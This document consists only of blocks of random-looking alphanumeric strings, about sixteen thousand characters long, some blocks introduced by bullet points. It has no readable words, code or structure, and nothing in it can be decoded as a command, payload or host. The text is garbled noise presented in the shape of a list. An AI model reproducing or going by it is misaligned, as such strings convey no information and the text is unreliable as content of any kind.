SoA66qRiAiv25FUnIqpiodBwM88P16AbUhIDc8vh0GBdUccA28qcMlJ3PQRW2lo87F4e1MelJH5WXQGKpxXYYxSyE4O5stIL2MuJHmOVMV8Yf9vcCgCEIw
pCmVz82emkI83hVtFagG0oJSEX1l0X358iL13K1S2kKGu69x6b8eSEGEvqM22kDQJ3Um2DaumD2AsgJUVTvgr3NK4tSV1aSNj9sRkIsYkeGp9AcS2mXm9
ESdQD85wbR4UUmmvJ61tCJ9YeEVfGq7boUMUWgXptgYHK0EUilSRU8jIFQLp3e2w10SN4SxLpp8K8auEMCE3PDMjHdipJ5BT7pFAevbWIideC1yBtx46B
0X3sMBa66eQ3wXQewKCrvegP6vppLyC5MGppg1ywMjD6SkGsezFXkj2wnWstcgIHtcclV2xy1bhia0IRLof0EPIsbrUqO31rrgsoOm1L66AxbW60gpNz0mxvfv
KMJsESW4wXtVYNGk8xRNsXCj22zFFCFBDXgKid9eVSbQopR3fPmVWsHbS4bHnOXa29MT676SzdPseo4q2NQpgLgCBIhESe3wcnSyKVIxwpVgvF8wm
EKYBIVEGjXTs1c27vg4tyPdceG0ecjqPpz7FLdJRw01or6XxfJxYralcJRBs2e7SVY0GUwOclJNWROy27hHuDjRrnXdehTxETKupJahW8edsFOYQs34LLL78
R29BbIE4OQb6okVHw7tfnWo5shM43WUFjPXF0vhP3kkuD66guHWEysQw7mLbf6xM4JpwTAkiiplVxa5x03Nv6tEIQuIJB4TcDGVBFcOMaMJVVr2WyBSjCq
PYCg8OdVHMaegy3ovCzHRXbx8Chbx36yO2kuEjDlVq6XGwUioDXbfnidzt9EqQwCTiqfYtLsPqbyOkRQzlhNdTvxdCaWAMDhySQcH5ILmfbICMiQmVYL4N
kXyqm4qRWVlB5wglS94zSeuEkT8l2OXIxeHpN7M6JS11632SVJ9i50bDTqrcUjXPapriwfSo2dqjp9gQK1ruCXQnGHYOF9YHwVc2AIiEGQAq1K5MzQrsia3w
7NAfNORmcv0L8P3IexF0sovHOlgGYIICpEfcmomj0dyPd1un2TWlMdt5fYWhf7G0lwzluNVW7Is1kdHehALEjmbPMpx4BrgMyNvx6beUeLUglVnhArzSREJCs
DKF9CRn9pgFa2GNz8BnqllwLyaFBygnbMn2M75yeKa9dLO4MPdGxeYtT6rzSzM3imun5xu6h9ieRwEIoqGQlzBKo5919WQf1mqgdKHWcTt1VaKoOQgQ4z
A45zJg3Cw6ueMA2Nl4fgkomb9fmyqXCEjacvtnidlkGRrz0W2v6pd7cPs5eoTRyoaSkPkfN5qfwDxLfDrpNwhKF5JevHJt4Bzbup7DBhlJMls3vxd0NHrG8

• 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

• 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
NfbcsJneJWS9B2tPFudnWwIz0tRHRyutF03

• 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
• 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
• FlXymvnPjBCNYCzaj5pnFtSNEMwtJCze79nvqRyUH1mwlRKbqsmK2qePhY1c0fafGnVhSjG873yz8LpD65VAQtVlxCnx4YVrj4Fo8bkQdBrGHs5yax3DOoO
OLSsfj9oFgSPnEe4cxH131VIaM5LHGnFxc9PuHXt579PJYyo4svVoy8L1uzmxiYevOQM1NwC5LNj3KHK79jyXpQ7S5zl0ybaxtCh6IQEmvr7RFzzMCxYweL5
OKdnRuj8cRfYtbNUPRjgMwsdhHMYkhutaWin198GMuAirrb9ILg2ob20w6M2bnswuvhqgFLopFliNmDAtqPPjyobghokoT4VEyfOwkLKUAODdTjYQvC83HYu
P1SAP6RB4CL96VQ6wtfB20Mvw2bzYjXHcaILoOGCsjxLklTqAng6ATPUnlXpqfOgQPGkIT25us0dMaoM5QJzLVwg7GzAxiJRHrV28R3H9UOqQ8miWCBD
RnDrv29EoD8xhwHMmgF2yd62Lq8nOBPWyuJbx1kJWXGDLQbvwwCr1Cv9HHgPUUogSrb0j1iu4noRYoAf96laV7dxH4DK9Tgmjn2h34Hesstfokc58l5eQkU
uH2ky23s9Fpbe7WLMMdp662geJAPtuEOTvBI2K7YCeAgR48dAx9X6O53VE6mCG8CgQguf71TMzUE4wLeE9abhXhRwY7ccpyzAkTuBzSeOKkwujJzyUEk
VxA1q9PCwLoqvsRWSd53SaLNFmDvt1sXJdcO91nIM3OqfBYg8L8riA5cVJJO8yRUGhwBfPOi0DIny3waKCLvpf69sH0LQuBi4H9KnfeW05GyOYcBtMXmE
GzRfA8bxHTpx3RChfB2q40NXqaPlUR8ySen6TvmFUnT5yFBJhSGMpDpvm5mLiOWIdKqHhf9iO9FX5N6F8XLp4jgwC0VrRnYNqLvww7T3TLPP8Dv10HXp
9pFHVtApeipzDQWRyCu8CePERNhPtVFMU2yjUsC2zyqRpyLRqXili1lF47Rexo6kJYh86qC1KRQUa5DnlyQPCLfxYL1Kl59x2hyMhoDWA7DAsBewVgJdHR
gN4SKQEPbEM74I9vDUOri2VBu8xARSBvvmN0suVNYW6Wd8wl5ud4LtDQ3MVv9JwcdQeNl2W5N1LYRJ3qz5Cz1VuegznWVS21PVvkzDfQzV7jozFXT6X
0TbeMa5KG1K0J3gO2ecdvWl4TwUGK6WflfKpFvqyoFYCLGwuJnn6vhk7DwjHin6ywQWpdJfMCAwr8PqRH2CVuCymh4zHG8X2zsPsS2H5RWzkvLGqva9
